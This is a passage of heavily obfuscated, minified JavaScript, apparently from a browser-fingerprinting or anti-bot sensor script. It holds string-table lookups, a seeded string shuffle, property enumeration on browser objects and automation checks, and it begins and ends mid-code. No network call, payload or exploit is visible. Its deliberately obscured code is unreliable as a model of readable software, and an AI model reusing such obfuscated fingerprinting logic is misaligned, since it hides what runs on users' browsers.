qEF[Rl()[vQ(bL)](sM,Jx)]=rAN,qEF[qf()[XM(Dx)].call(null,g3,kZ,R3,ff)]=dn(An),x7.pop(),T1F=qEF,T1F;}}qEF[qf()[XM(Dx)].apply(null,[Sp,kZ,R3,ff])]=dn(Qd);var VON;return x7.pop(),VON=qEF,VON;},x7.pop(),M5N;}break;case CV:{x7.push(Wp);this[qf()[XM(Dx)](E0,kZ,G4N,ff)]=dn(Dq[s4]);var EPF=this[gZ(typeof Pf()[rs(Pl)],mm('',[][[]]))?Pf()[rs(pZ)](pf,pQ,An):Pf()[rs(rM)](pJN,YS,Ts)][Qd][Pf()[rs(Uc)](s7,Hf,SC)];if(Cg(Cg(typeof Rl()[vQ(Mc)],'undefined')?Rl()[vQ(GL)].call(null,PJ,lDN):Rl()[vQ(MB)].apply(null,[qQ,Fl]),EPF[gZ(typeof vC()[Hn(Ip)],mm([],[][[]]))?vC()[Hn(KM)].apply(null,[Wx,sM]):vC()[Hn(PL)](lwN,L0)]))throw EPF[Rl()[vQ(Zm)](svN,Wm)];var JvF;return JvF=this[Rl()[vQ(pM)](w9N,cw)],x7.pop(),JvF;}break;case VV:{var DDF=wVF[ZN];var AAN=wVF[YK];var HSN;var TEF;var HFF;x7.push(Lt);var S5N;var hAN=Gx()[sL(U4)].apply(null,[Mf,Sg]);var EON=DDF[Rl()[vQ(NT)](R1N,T0)](hAN);for(S5N=Qd;B5(S5N,EON[Cg(typeof vC()[Hn(E0)],'undefined')?vC()[Hn(PL)](JQN,x5):vC()[Hn(Qd)].apply(null,[kH,zM])]);S5N++){HSN=VX(vh(n5(AAN,tM),vI[vC()[Hn(E0)](sQ,cQ)]()),EON[gZ(typeof vC()[Hn(nm)],mm([],[][[]]))?vC()[Hn(Qd)](kH,zM):vC()[Hn(PL)].call(null,XSN,lb)]);AAN*=Dq[kZ];AAN&=Dq[sQ];AAN+=vI[LW()[O4(Pl)].apply(null,[bL,rDN,RVN,q7])]();AAN&=vI[Rl()[vQ(hL)].apply(null,[Hk,bb])]();TEF=VX(vh(n5(AAN,tM),Dq[Xp]),EON[vC()[Hn(Qd)].call(null,kH,zM)]);AAN*=Dq[kZ];AAN&=Dq[sQ];AAN+=Dq[Pl];AAN&=Dq[tM];HFF=EON[HSN];EON[HSN]=EON[TEF];EON[TEF]=HFF;}var NzF;return NzF=EON[qf()[XM(Pl)].apply(null,[PL,kZ,RVN,Jq])](hAN),x7.pop(),NzF;}break;case xU:{var mFF=wVF[ZN];x7.push(vgN);if(gZ(typeof mFF,Gx()[sL(E0)](kZ,Q3))){var g1F;return g1F=Pf()[rs(tM)](Lt,Zw,NX),x7.pop(),g1F;}var B2F;return B2F=mFF[LW()[O4(GL)](sQ,Zw,B0,NX)](new (TK[Cg(typeof vC()[Hn(pr)],mm('',[][[]]))?vC()[Hn(PL)](AG,EgN):vC()[Hn(gM)].apply(null,[Xk,M0])])(PG()[Gt(hL)].apply(null,[An,xd,gh,wO,Qd,Mf]),vC()[Hn(zr)](I3,P7)),Pf()[rs(wNN)](ENN,bIN,XJ))[gZ(typeof LW()[O4(Dx)],'undefined')?LW()[O4(GL)](sQ,Zw,B0,gg):LW()[O4(Xp)](KdN,cS,GdN,Iw)](new (TK[vC()[Hn(gM)].call(null,Xk,M0)])(qf()[XM(NT)].call(null,Bf,kZ,k6N,XS),vC()[Hn(zr)].call(null,I3,P7)),Cg(typeof Rl()[vQ(d5)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,HvN,C8):Rl()[vQ(gM)].apply(null,[F4,Uc]))[LW()[O4(GL)].apply(null,[sQ,Zw,B0,AS])](new (TK[Cg(typeof vC()[Hn(Vp)],'undefined')?vC()[Hn(PL)](sVN,rPN):vC()[Hn(gM)](Xk,M0)])(vC()[Hn(YS)].call(null,gM,LH),vC()[Hn(zr)](I3,P7)),Cg(typeof qf()[XM(rM)],'undefined')?qf()[XM(An)](rM,ZVN,rW,Mf):qf()[XM(LM)](d5,rM,FJ,EjN))[LW()[O4(GL)](sQ,Zw,B0,Bf)](new (TK[vC()[Hn(gM)](Xk,M0)])(gZ(typeof vC()[Hn(XC)],'undefined')?vC()[Hn(pr)].call(null,C6N,Jq):vC()[Hn(PL)](vm,G9N),Cg(typeof vC()[Hn(DG)],mm([],[][[]]))?vC()[Hn(PL)].call(null,KO,ZdN):vC()[Hn(zr)](I3,P7)),Pf()[rs(Hf)](Jg,rW,HA))[gZ(typeof LW()[O4(GL)],'undefined')?LW()[O4(GL)](sQ,Zw,B0,sQ):LW()[O4(Xp)](N5,Q3,Jp,Tx)](new (TK[Cg(typeof vC()[Hn(Uc)],'undefined')?vC()[Hn(PL)].apply(null,[LX,YIN]):vC()[Hn(gM)](Xk,M0)])(Gx()[sL(XC)].apply(null,[tk,pg]),vC()[Hn(zr)].call(null,I3,P7)),Gx()[sL(kw)](vp,hzN))[LW()[O4(GL)].call(null,sQ,Zw,B0,xd)](new (TK[vC()[Hn(gM)](Xk,M0)])(vC()[Hn(Mm)].apply(null,[fQ,Vm]),vC()[Hn(zr)].apply(null,[I3,P7])),Cg(typeof Rl()[vQ(Sp)],mm([],[][[]]))?Rl()[vQ(GL)](I6N,svN):Rl()[vQ(zr)](Rc,RT))[gZ(typeof LW()[O4(vn)],'undefined')?LW()[O4(GL)](sQ,Zw,B0,xd):LW()[O4(Xp)].apply(null,[R1N,w7,T3,ZG])](new (TK[vC()[Hn(gM)].call(null,Xk,M0)])(gZ(typeof LW()[O4(Qd)],mm(Cg(typeof Pf()[rs(Xp)],mm('',[][[]]))?Pf()[rs(rM)](PL,WW,XS):Pf()[rs(tM)].apply(null,[Lt,Zw,dn(dn(An))]),[][[]]))?LW()[O4(E0)](PL,[F0,Xp],k6N,NX):LW()[O4(Xp)](Sl,ImN,vmN,kw),vC()[Hn(zr)](I3,P7)),Gx()[sL(BJ)].call(null,Bf,fp))[Cg(typeof LW()[O4(bL)],mm([],[][[]]))?LW()[O4(Xp)](Z5,k2N,VHN,Kx):LW()[O4(GL)].call(null,sQ,Zw,B0,g3)](new (TK[vC()[Hn(gM)](Xk,M0)])(Rl()[vQ(YS)](sh,Ok),vC()[Hn(zr)].call(null,I3,P7)),PG()[Gt(GL)](kZ,Is,FJ,URN,tk,hd))[Gx()[sL(Uc)](LX,SL)](Qd,vb),x7.pop(),B2F;}break;case PP:{var mvF=wVF[ZN];var rSN=wVF[YK];x7.push(QG);var GAN;return GAN=mm(TK[Cg(typeof vC()[Hn(tM)],'undefined')?vC()[Hn(PL)].call(null,Is,dFN):vC()[Hn(Iw)].apply(null,[Mc,IO])][Rl()[vQ(pr)](zl,v0)](O3(TK[Cg(typeof vC()[Hn(PT)],'undefined')?vC()[Hn(PL)].call(null,lh,C2N):vC()[Hn(Iw)](Mc,IO)][Gx()[sL(bb)](An,BC)](),mm(Ks(rSN,mvF),An))),mvF),x7.pop(),GAN;}break;case dY:{var xPF=wVF[ZN];x7.push(JmN);var jzF=new (TK[LW()[O4(B4)](lt,L0,PfN,CQ)])();var r6F=jzF[Pf()[rs(Is)](pJN,nk,q7)](xPF);var vFF=Pf()[rs(tM)](V5,Zw,dn(dn([])));r6F[PG()[Gt(q7)](sQ,dn(dn(An)),OQN,sX,Iw,KM)](function(WEF){x7.push(V4);vFF+=TK[Gx()[sL(bL)].apply(null,[x8,wn])][LW()[O4(kZ)].apply(null,[nm,pQ,M0,zC])](WEF);x7.pop();});var IAN;return IAN=TK[Gx()[sL(s4)](Wq,CL)](vFF),x7.pop(),IAN;}break;case fE:{x7.push(mA);var hVF;return hVF=TK[Rl()[vQ(pZ)].call(null,tU,Zw)][vC()[Hn(XC)](C5,Cx)],x7.pop(),hVF;}break;case Zv:{var I1F;x7.push(LT);return I1F=new (TK[Cg(typeof vC()[Hn(fQ)],mm([],[][[]]))?vC()[Hn(PL)](VYN,Dx):vC()[Hn(kw)].call(null,pM,SM)])()[Rl()[vQ(kw)](vl,YS)](),x7.pop(),I1F;}break;case BR:{x7.push(tk);var qIF=[Rl()[vQ(fQ)].call(null,Vt,xx),Cg(typeof Gx()[sL(KM)],'undefined')?Gx()[sL(kZ)].call(null,IRN,Z3):Gx()[sL(Is)](s5,SvN),Pf()[rs(Tx)].call(null,ctN,bL,CQ),qf()[XM(B4)](Dx,DG,URN,Wk),Rl()[vQ(d5)](C4,fk),vC()[Hn(fQ)](sX,sIF),vC()[Hn(d5)](lpN,rn),qf()[XM(s4)].apply(null,[bb,hL,GX,A3]),vC()[Hn(wNN)].call(null,tp,MHN),PG()[Gt(LM)].call(null,nm,G3,c3,WwN,Qd,rM),gZ(typeof Gx()[sL(gM)],mm('',[][[]]))?Gx()[sL(Tx)](ffN,hYN):Gx()[sL(kZ)](zNN,TUN),Pf()[rs(tk)].call(null,vO,wb,SC),Pf()[rs(Vb)].call(null,C3,UL,Hf),gZ(typeof qf()[XM(B4)],'undefined')?qf()[XM(U4)].apply(null,[Dx,Uc,d0,kT]):qf()[XM(An)].apply(null,[DL,t7,nr,j1N]),Rl()[vQ(wNN)](At,AS),vC()[Hn(Hf)](f8,Xk),Cg(typeof PG()[Gt(GL)],'undefined')?PG()[Gt(bL)](EjN,rM,Jx,pt,Sp,zr):PG()[Gt(B4)](q7,p5,XUN,RJ,An,Ht),Rl()[vQ(Hf)].call(null,Y7,Zm),gZ(typeof vC()[Hn(MB)],'undefined')?vC()[Hn(CQ)](s3,XJ):vC()[Hn(PL)](DvN,LmN),qf()[XM(Ds)].apply(null,[hd,r4,z7,j1N]),vC()[Hn(Is)](dk,rO),Gx()[sL(tk)](c3,H8N),Pf()[rs(Ts)].apply(null,[d0,mb,nm]),vC()[Hn(Tx)](Pl,MM),Rl()[vQ(CQ)](jKN,s5),Gx()[sL(Vb)](NT,fNN),Pf()[rs(gg)](Z5,MB,LM)];if(lZ(typeof TK[Rl()[vQ(Uc)](H8N,rW)][Rl()[vQ(Is)].apply(null,[dx,Cq])],PG()[Gt(Qd)](bL,Mf,dW,Lh,Mc,Ht))){var x5N;return x7.pop(),x5N=null,x5N;}var S2F=qIF[vC()[Hn(Qd)](kH,VPN)];var MFF=Pf()[rs(tM)].call(null,B2N,Zw,gM);for(var SON=Dq[s4];B5(SON,S2F);SON++){var Z1F=qIF[SON];if(gZ(TK[Rl()[vQ(Uc)](H8N,rW)][Rl()[vQ(Is)](dx,Cq)][Z1F],undefined)){MFF=Pf()[rs(tM)](B2N,Zw,dn(dn(An)))[LW()[O4(sQ)](PL,HYN,lpN,fS)](MFF,Rl()[vQ(Tx)](rG,Ds))[LW()[O4(sQ)](PL,HYN,lpN,tp)](SON);}}var XIF;return x7.pop(),XIF=MFF,XIF;}break;case bR:{var xXN;x7.push(V8);return xXN=Cg(typeof TK[Gx()[sL(Iw)](hT,bH)][qf()[XM(Vp)](d5,hL,Ek,M8)],Pf()[rs(LM)].apply(null,[P7,Sm,AS]))||Cg(typeof TK[Gx()[sL(Iw)].call(null,hT,bH)][gZ(typeof vC()[Hn(Hf)],'undefined')?vC()[Hn(tk)].call(null,W3,D7):vC()[Hn(PL)](wG,zPF)],gZ(typeof Pf()[rs(Vp)],mm([],[][[]]))?Pf()[rs(LM)].call(null,P7,Sm,ct):Pf()[rs(rM)](wO,gnN,tM))||Cg(typeof TK[Gx()[sL(Iw)](hT,bH)][Pf()[rs(Kx)](Ix,s5,gM)],Pf()[rs(LM)](P7,Sm,pZ)),x7.pop(),xXN;}break;case CD:{x7.push(Wq);try{var A2F=x7.length;var A5N=dn([]);var h9F;return h9F=dn(dn(TK[Gx()[sL(Iw)](hT,N1N)][vC()[Hn(Vb)](wNN,C7N)])),x7.pop(),h9F;}catch(OXN){x7.splice(Ks(A2F,An),Infinity,Wq);var wIF;return x7.pop(),wIF=dn({}),wIF;}x7.pop();}break;}};var j2N=function(){if(TK["Date"]["now"]&&typeof TK["Date"]["now"]()==='number'){return TK["Math"]["round"](TK["Date"]["now"]()/1000);}else{return TK["Math"]["round"](+new (TK["Date"])()/1000);}};var nG=function(){return ["]","_G\n/","\x00R","`\bM\x00Q!Y*","59R[","VI/\t\"3 ","15*OT(51\b!","1(.In9,& !LF","14\x3f","","9*\vBH4\t\r$6\v*[#kV","T9%1","/F[","K.","P",";2=^)P9#1","\x40\x07,","d%EtRIl Ueb:0|.Q,6U0ZVJE$I","]2\b 2#","51","#*^*V6Q\n5^*f .WY.","(L\rW","<^[0^","","ZN$7Y5\'\"T","`","!r","H%7*Y8ZmQ\f2Y=6 \x07","`$\\<","{3\tSJ\vH-#\x3f","=29U",")L","z","\\\tH\f9*1*w-","%\x07%]N1),,):+J.P","9FL\x07F","","+C=>\r/.","&$\v]\'FK","%}","*\f*A;QM",")$","!%H]0\x00*\x3f,\"=","/#\n Rh9\"7$\tL$Q[","3l8","Z=#","_","/",")!\b","5!\r\x3fd].\v96","[V\'","s","5*#",".X1(\x07^[(","c8\r",":|X7=j9N>C\\nf4w0\'O","","l","R~.\r\b(","/\t)\b \b._.","<\".H","P/","K","S2\n\x3f(<O$Q","O8\t","K\x07","G8L","!/\f3\bwS9L6\'wb%l6)\nN\v}\x3fs:!,R\nb>\'.:u\r}z-P)5&5I!ZxjF\'\\b&{\"\ta^j)\b:\x070&\t[xa\x07f%$\nt6\x07/}z-n-L!0\v*%}yb5Y5eqo\x0799zz$e-\x3f\ns:5>ZyO(o6$l6G-z-}-\x3f\f0&\fZ!M9\'z1b$n\r\b\f#}z-v8\r}/:,y\nD6\'U2l%l=<Q_$v,.t3>\ry\nf6*\x07Lb$l5Z}z-v#}\b*&yO\rLb$/ZF\",N\v};\v=y\tv1%5`\x07y:\nN\v}(#\v:\x00y&TEY5d\x07{u:$u=y-\x3f\x071)dy\nb6\'k%&l7:z-[-:w0&ayKU:U\x3f{6<=\n_\vy-\':-:&\f[q2\tYb$,o1\")\nx-}(!\"y\ng\f5j$g\n\nwU-/\f60yy\niMDb(l5\vsPS-4\x3f*$yy\ni0MDb%l7,z S-\x07\x3f*#M,b45km$B5\\z-v\x3fF}\b*&{OWrb$)I\"\",N\v}5\v54yy\ne3o0v%l7:z\"oj-\x3f\v\x3f*#M,b4h0m$\f~B\x07\"\x3f^\f/\x3f\f\'\v}yb6%5`7su:\n\x07\ns^y&5Lp,=!Y\fO-\x07S\x00P\x07I;.2Xzm\b) 3\v\f]!j>\'>J7!5\x07)\bl:-\x3f*\x07)[&O<\r-a$j9\x3fz-[-)0&\t[y[\x07\x3f\f!$\nt6\x07-z-fo\r)x.\'Hyy\nqi2Q+jB\x07\f1_+z%\b8\x3f\v*$y\nD6$R:/Au1\tz-y-\x3f\x07,\"{\nb03\r&Z<!-\nz4\tw\n*.7y\nD6\'k;n$J5+y_\vy-/*WzBb>\'>W*Z5\x07)\bn8Pn-/\f\x07:&\rm86Y5bl=\x07\"\"iS.&2\'<\vvaE\'o5a&l7:,z\'O/\x3f\f\'#yT6Y5`\x3f\x07u:\x07\nzv\f\'<1:bxq(o1j$g\n`z-}-K\x00}\b*&y2nO%5`\x07l=\x07\" i8i\x3f\f\f:-;]9L6$v6pJE1\nz-y!/\fOyy\nf%5a0%J5#}z-f/6)x+!<\x00~yD6\'S&eNx6.\t!\nz-}C:\b:)~h\nD6\'SEr&l7=zz%K/\x3f\f\'#yy\nq\x00f:L+oF\x07)\tz(y-\x3f/:$y<D6\'S&eN W\x07)\nz\\\b/\x3f\f>1y!f6\'8B(l5s\n S-\x3f*#M,b4\x3fm$\f~B\x07\"\"v\f]2\"2}Bg\"Y5`0O:\b;}z-v.\x3fF}t7\by%y-o0v%l7\nz\"oj-\x3f\x077\bW\t\x07L6\'Rui!-!)\bh^N-0s:-&j6Wrb$,%\"+}z-}-\x3f\x07WM,b3<yl=\x07\x00 Y^rm)0!7\b|m<i2\x3f{\x07Y\'Ymm-6\x07:\"y\ni0MDbz9r\rQ-r\ny\f:-&u(6%5f1kD9\n\x07\nz\x00~\"/\b:\x00zy$c:u%zz$e-\x3f\b\f:-\tv86\f=j$g&\n5X\nQ-{/:$|*\x00zy$w\r] Y^\fm-6\x07:%\nR\nb>\'&m<-!)\raD*Mt3>\ry\ne\\%5`r[:Q-}-\x3f\v#5 M,b2\r2Zx5<!-\nz5K\x3f\b{\nb22i2B5u*=_i\b\bSy\ni+jFn$\vZ\x3f2\x07)z-T+5&\x07\x3f.\v:\\z5\'=j$g%X\nQ-y\n/\x3f\f/=\n{\nb44jm$h5\x07=2x-}5\b=:&\tar>\'>I30B5\f\'_)j/6)|)\'55i%O\"\x3fil<.\v}-\x3f*/:,y\nb4.!j$gF%X\nv=}.&\f:-\tv!f6\'#ATJ5+&N\v}=(\v\fnq1>As7\x07xE<\"z-}.)4\b29D6\'Rl\f\x07)\rO[-9\t:&\fmy\\+o5b\'&a!\x07)\bb]]j-\x3f),#)#ni=(o2vQ%l5\x07\x3f%Q.O-\x3f\x077\bW{\nb41h7n$J5*&{XP)6M\x07:\"y\ni0Qb&l3\ru:2Z;\t2\b\b*\x00y\'y\f5j$w <\";YXn-/\f\x07#Sy\ni0]Db&l7*\x3fz-[-5w!\"yD6\'SD%J5+X~A=}-\x3f\x071\n\"{\nb43j$l6\x07)\bh^N-7::&\fkyRA\'.P\x3f<zz>Ew-\x3f\f\x07*wM,b5+b$)Y>!\nz\x07H-/\f\b*&z\'h:\'rb$/Z\f\"+y\v[-:=\r7Sy\nb>7Tv%l79(z\"oj-\x3f\x07W\t\x07L6\'Uii!-!)\bX]x-0s:-$m86Wrb$.A\"\")z-v\r*7vf>\'>R\x0015\x07)\bY4S-\x3f\x071 \t\bz&[Sx6\x07)\bY(ti\"/\ns:%Y\fe7\fMH\x3fkD*yz=}/\x3f\f.\ty\nD6\'Sn9)\nx-}9\v<&I1Z%qE\'o5`&l7{x-}\b&\f:-k;%5`6C:\x07\nz\x00Tn/\x3f\f.\v\n{\nb4\x07Pn$\vZ\x3f2\x07)z-T+5&\x07\x3f.\v:\\z5\'\x3fn$r|=\x07\"h9m/\x3f\f&J#y\nD6\'S\x00o&l79v\nzx-}:+!n:&\fY%R:\'whl=\x07\x00<b4v&6+!0!3>\ry\nh:$\'J&l7\x00$z-[-|s0&\bZ\fu<\r&L+h=\x07\" n\v[-:&\fkO2_gb&l1\f.{Z S-L\v,&2\\,f6\'Xj$g.%X\nx-}&\"\f:-nT6\fn$J5*#Xr0\x3f)xu!\"y$T6%5f1kD9\n\x07\nz^z5!\"yv5%5`0A_\x07)\bn*R-\x3f\f\f:-<uv4+o5b\'-TB\x07)z-v5>3}:&\fn&L>\'.:u\r}z-n5)\v7\v* yy\nG\ry2Z.`Q-}-\x3f!3-\x3fZ&GE\'o5a&l7+z-[.u&\v:bxz5\'2\b&l7<\x00,z%K\f\x07W{\nb4x7$w\x07]%_+[m-/*-\f,N,b6\'Y5\f~B\x07\"t\f/\x3f\f\'#yy\ny<iAMJE\nz:Q-\x3f*5M,b0\x3f\fK)kD*yz=}\x3f\b{\nb>y2Zp{>:(:yz=}G/*>zBb>\'>W\x00%J5*1~u=y-\x3f\x07,3Sy\ni4sDb$J5zy-\x3f$/:&\fm\rH>\'>J7\n=\x07\"hT\f-:\b:\v!{\nb0\fV\x3fG-!)Yzn\r))-!<^6J`j6\'5g\bl\b\n\x07\nz[i/s:!#{\nb45km$lw\nz-Pw4\x3f\f,\v,y\nb5\n!b&l7\v\nwU.\x3f\f, yy\ni=0MDb\r%I","v(*","//\f\x3fS","\t(\'\"","\b-C\x000","[\x00|\'A5#9B","\x3fZH\b(61\n\x3f","=$6\b J/",">VY./8+1","-J\x07RZ)-N","\x07]*S$Do\f/D\x00","+^:/\"O_4\r* ","O,\t& 7","\x3f*&<y>WQ\x07W7\'^","\x00*L\tQMQ","!A94<\"V\tS)","","() !L\rV\nw","5=,51*k>S\x07\tL\x00FD6\'","\b","Z,:!1\t","\b#]%J\v","\\=\x40","\x3fP","V$N[","0\r\r95\t&:L$SJ p",",&&\v*J$N[","p\x40RaiiWKc","+%.^","\vY(#\t#7*J\x3fZ3MQ\f2Y*","75\v;N","*Q","I/","\\","\x00]/","BB;.8$RH/","L*","2_.","T*M_F","]98<tHRx","\n%","MJ\'","$0\b,W&SJ","U(>6","#5036H.",")W\x07","\b.*!2q\bLQF\v6",":"," V\x3fJ[","JP",";\x3fIR;","",";=","\x07|9-xT\\o]3S[\x07#0DXxvYk}\t^|^NpeK_u\b{GV3n1y","[9=\"+1;","\"U\bY$#","14;J\"M2_","=W8P8WJ\v\v^4\'._","5;]","Z\x00#_;>9O","\r(+6\vY\x3fB","\n<u*MKB+B/\r<H)R=(!","\'u*M[","XG\bx","* 13.\\\'F|L1H\'*","*\\\te","(<]LzW","c/!7*JVLS\'I","\"71","\b(+!","\fj\rS\x00\x00D\x005\' ",":,+\b8","\'L$sSW\f4HT53\x3fY(\f#e$[=Q&JH#A=h","(]\x3fjS","_\tP9\v9 ","JS5W0","/F\x07KW3#A=","K\f!E","N=%)T","S8\t","*K$OZ;S+B+","-)*","+","P\"P\tL\r","F","6",",!\\$TFsG\f#\r$4\'.ILl0`,+[#6V*N8J\v)\r81$*I",",Kn9(7 \t","N3.*)","G","LH","\x3f\v","M\x07W","7 \b.\\\x40N\x00","8])HyW\"#\x40(\'\f8","\x3f\b$!6\x3fW*P\x00_C$N.+\v-W3o%\")","5S)8\v/ e+\v:_fJ",",2q","4H","-//kO((9$","\r>-","]4#8*B\x3fY/\"+","Y=(","#Z:\x3f  $.V=B","Md","\'",":V\b H","15\'Z","/T\"S(8\f,&.","<})!\v\n.4",".O<N39<5()","B\rZ\b4\x07;^H%","\"\'C*\'$ILU/L!7 69V\bWD","2\'O\x3f12E\"UY;(71G|\r","\fFeB+[x%\x07/^1!",">u","<\ty","+2\x079^;Y>;) \t,S\"M#FF6D6","X\x00S/\t","\x3f\x00,7\f*J=B","/L2VL6A\'","","97","T\bZT6!B=9T","I,z\\)","\x07\'Y","5/","3c+\t)7,\r=g8\x40N\x00|7C,/\x07%","5\x00(\"$G,Y\x3f\x40F_\x00W\x00/]\x00","\x40","\v\x3fI\x00w9","/.,/&\\/F","","[","I/\t\f\f\" ","SY,1a;\'\'B-J=,\')","!B4#\v\x3fh\tP98(.","\t=*7","2\r","\x07W6H","2H1\'\bS\rN\v#1","R7\t\x0785","\x07o|","L9\f11\t","I>\x3ftR3\\","M$B#\x40=60\t\'R\b"];};var YYN=function(nEF){return TK["unescape"](TK["encodeURIComponent"](nEF));};var UW=function(){return JC.apply(this,[Wj,arguments]);};var d8=function(){D8=["7&7%JM>\x07\"7\n/NA5\x07","7Ja-7","JBi","JK\x3f73+","MG3\'","6","\x07VB21<","_3d","Kp)\x007:","=Y/*W4MCv","UF4","\'2\x3f3","0:",",1\t(5]R:\";","\n\vH","!\'!\\K)","\x07&*Y","/","a)1","21\x3f","(\x07&*6\x00JA(\x00","5gA(>\'2","TK<","\\","!,\x07]J/\x00","$,\tWT>",".QW3","]V\f7\b","0\x3f>K",">.,]","\x001\t.","6\t\n09[V>","E93","R2\";","))\tS","-YH(","kM71\f7\ft7n)0","JA6&%(\ntM(\x07-,","5.2","8\x07 \b\x07","i+,!\"!","\'>)\x07]a7&*","3\b\nWV","L1N","QG>#;2%QK","K56;\vV","<9J#Bk}$^{*yCCFb\\","*\tPG:&\f","Y\t9(M,\bY\x40","3,\rKM4\x00","]]","ZUFw^B",".\x00","**(","c\t-W\nL2\x071<","$WP2 *\v","\r\r{K\x3f","QW+:.\x3f","4-,J",")\x00\\",".","\x07W^1\r-","E6&*Z\b_L/^\x00&-","H\n","=\tTA/-","1\b[P\'\f;9QC50","_A/","7","337\rVC","\",","T","(\x071\n\tSM5"," 17=WV0\x000VA)","\tTA:6;\t-\r_p21","C(\x00\t9jA85:","=\r\tS","7$\vK]5:7,J","\x077=!]J/","2\x00\'*\r;\ve8\x075"," kk","\\A=&0,JP\"",";\x07","!-\n\tqP>7,","T>*-\v","v>\f\x3fr>\x00*0W4MC2","3,,TK:\x07",";VR4","-FQZ","[37J81;^","6L","7+","Rm","\x3f)JM-=\rL{=","-,7",".","3/zc,&+;]J\x3f&\n\fW","6=\rV","]U.\x007-;\r\vsA\" \n0;%\t[A(\x00","bJJz","7","4>\\","6\x07+:","\"-","=","\v\rQJ","iQ2\t3D:TQ<^-","(BG{","\x3f\vK","4<ZLK","]V","IzO&W-8J\'4\'","LK..(","\x00*;","7\nJl>+","HA-"," \f7\x07YV\x3f","\n","pA:\x07!\x3f0UA(\x07.","-","\x07\t&\x00","oBW","t",".56\f2!KM4","]V)","Lm5\x071\x3f","4,9JlE7S\f+\rr2,\x40\f\n]V>","S","^J","{9\\$*(\vJE6\x00L7.Y","\t3\b","\x00(\t.",",01","","4&;WV 7\n","he6,,\v%","\"","v]J/\x07*0MDWV/*w","JK6\x07","V>:3*","+","\'\r","E8/,WJ",",,%:\r]V4\x3f\x07\\","*\r","\vKW2","","!\n;","&","\v9)+ko7,%3!8}v$6\'","[","\x40>\x07\"47LE6",":/\n\t","&:","}UU00\vg\x40:\x07~","UK.\x00\')","Z","}J/&","\\A-&\r1\rV","\x00\x071\t0\r\fA","2qJ\x3f\v\f","32\x07\vLM4\\)(\tJM+\x07","MJ/&"," 2\"VP\x071\t=","OA972\n44]V-=\rV","3,\vUE5","\b,y","\x07[{:1^ElE%;\t\t^H#,\r7","0\n6","#\x40","-&","T4","","2","KT:","6TA\v\n*,]E/&","\x00-","Ef","F","K5\"\'\vLA8-\x07;","\x00&","#VP","2L}","0_E/,\rKM4\x00","&=\x00","\r","_MJC\x007\t(D\tW\x40>.S>","/","\\E\"<\t,\f","G3\x00:","RW","\n",",\x3f;","/0\v_A","YM7;*\x076","\v7","0MG36&*","H","5","C2-","\tPE)0\'","3",",+0\v\x07YW","-0","gE9","\x3f","65\vV","\tPA8 7,iQ4\x07\t9","A7&*>\x00>AT>","#\x3f\nL8/\x40\x3fW\x07YW(S0\x40\x3fWVG/-","L`> \v","=#\x07","-+LP)6;","2;","9",":"];};var lZ=function(f9F,ZvF){return f9F==ZvF;};var mm=function(lAN,f5N){return lAN+f5N;};var hEF;var jJ;var D5;var N0;var Zp;var Eb;var tG;var crN;var bx;var hQN;function PG(){var U2F=[];PG=function(){return U2F;};return U2F;}var wX;var qEF;function Gx(){var qSN={};Gx=function(){return qSN;};return qSN;}var qJN;function Hn(M2F){return xb()[M2F];}var fW;var FI;var JpN;function sL(pPF){return xb()[pPF];}var E9F;function Pf(){var pNF=function(){};Pf=function(){return pNF;};return pNF;}var qt;function xb(){var REF=['JK','GR','nY','ON','XN','XK','IU','VI','ZR','Ej','p1','fz','EU','VF','LE','CE','rR','V6','rD','Sz','hz','BK','GP','BV','G9','jj','nF','R6','G6','Lv','S','WI','ME','VD','d1','fN','N1','A','LN','dz','tK','PN','xK','KY','j6','zK','Lz','S6','pE','J','vj','BE','HR','CU','jP','hI','MD','NF','KD','QD','vN','NR','tF','tV','s9','pV','CR','wj','nv','GK','DI','Kv','W1','AR','sI','LP','cv','Wv','pN','wz','LF','sY','Cv','xY','Qj','JP','hK','gE','cR','HU','U','CN','E9','hv','vE','EY','r9','Uj','P9','Ez','lR','PF','DR','Fv','JI','kU','C1','qK','H1','QY','ND','lD','gI','c6','FP','UY','bK','hR','wD','RN','hV','tj','S9','CI','HF','vv','Mv','KV','F9','fK','mR','JD','UP','YV','ZD','lP','TR','sv','SY','n1','KF','v6','KE','SP','cI','FY','sj','OK','k6','Dv','WF','Qv','q9','XY','JE','WU','K6','TP','IE','qz','fR','bN','P6','PV','UD','KI','Cz','OP','X9','GN','xV','KR','NU','LK','Fj','gK','jY','LD','Dz','Jj','Pj','zU','EK','lI','Z1','Aj','VK','jR','WY','p6','f1','DF','xR','jV','gD','j1','YF','TF','VN','HI','cF','P','B6','bz','wP','c9','VE','rj','pv','bP','VU','TY','cY','qV','nP','gv','fV','HV','xj','Jz','zR'];xb=function(){return REF;};return REF;}var D8;function vQ(j1F){return xb()[j1F];}function XM(xEF){return Pq()[xEF];}function R9F(k9F){k9F=k9F?k9F:Iq(k9F);var QNF=vh(w4(k9F,An),Dq[Qd]);if(vh(tb(tb(n5(k9F,bL),n5(k9F,PL)),k9F),An)){QNF++;}return QNF;}var An,rM,Xp,Qd,PL,kZ,Pl,sQ,Iw,tM,bL,vb,Qt,lt,NT,LM,DG,vn,hL,E0,nm,q7,Hf,GS,gg,zr,Fl,Bf,xd,Zm,xn,Sp,B4,Dx,HA,U4,r4,g3,GL,XS,hd,Kx,lS,pM,Mm,MB,SC,YS,Mc,Uc,IM,s4,DL,gM,Vp,KM,Ds,ct,Fq,XJ,zC,PT,pr,M8,pZ,d5,wNN,Is,Vb,tp,fS,tk,Mf,xx,UL,CJ,CQ,Tx,XC,G3,pq,HT,kw,bb,kp,fQ,nON,Xk,c4,BJ,ZG,Ht,Ts,ck,kH,l0N,mFN,dh,HYN,R5,ffN,qvN,p5,SvN,JRN,DS,Jq,f8,j0,rq,t7,wm,mq,p4,f2N,FxN,UFN,jVN,jT,X9N,Ip,Wk,U1N,n6N,Zw,pmN,Jx,dFN,nn,L0,rvN,QzN,Qq,FH,nFN,NjN,sVN,ImN,KX,r0,Dw,MM,URN,OS,Fk,gW,GFN,IT,WPN,VDN,rJ,st,HS,hM,F4,xg,jb,Hk,zG,l4,Ir,Ur,Rt,Ft,j4,dG,Lt,qk,xCN,C6N,lEN,XG,YIN,nb,M0,PX,FZ,KnN,mb,Mp,TJ,cq,hJ,GJ,VPN,ST,BHN,p0,At,Nr,UsN,wS,Q2N,wUN,Cr,Cc,WM,wr,jp,WJ,InN,vgN,WW,QG,U3,vO,O6N,JmN,V4,mA,EIN,LT,bIN,V8,Wq,U0,Pr,qG,svN,XT,GIN,AO,pm,G9N,wW,pn,DvN,mH,N8,Xm,